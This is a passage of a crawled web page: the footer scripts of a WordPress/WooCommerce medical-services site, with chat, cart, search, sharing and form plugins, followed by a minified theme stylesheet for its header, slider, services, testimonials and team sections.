22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.13020610809326 seconds, on 14-06-24 19:33:13 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39080
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
